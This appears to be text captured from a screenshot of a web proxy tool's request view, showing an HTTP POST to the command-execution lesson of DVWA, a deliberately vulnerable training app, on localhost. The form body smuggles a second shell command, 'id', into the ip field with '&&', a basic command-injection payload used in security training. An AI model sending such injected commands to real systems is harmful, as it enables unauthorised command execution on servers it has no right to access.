 Go Cancel < >
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/exec/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/exec/
Cookie: security=medium; PHPSESSID=ku3botmeivenk4p68eiscp81l1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
ip=127.0.0.1&&id&Submit=Submit